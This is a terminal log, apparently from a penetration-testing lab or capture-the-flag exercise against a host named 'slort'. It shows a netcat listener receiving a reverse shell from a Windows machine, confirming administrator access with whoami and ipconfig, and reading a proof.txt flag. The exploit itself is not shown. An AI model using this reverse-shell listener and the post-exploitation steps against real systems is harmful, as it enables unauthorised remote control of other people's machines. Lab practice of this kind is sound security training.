 ┌──(aaron㉿aacai)-[~/Desktop]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.184.53] 50946
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.184.53
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.184.254
C:\WINDOWS\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
0860680185addc8f7a291a6f77724e89
C:\WINDOWS\system32>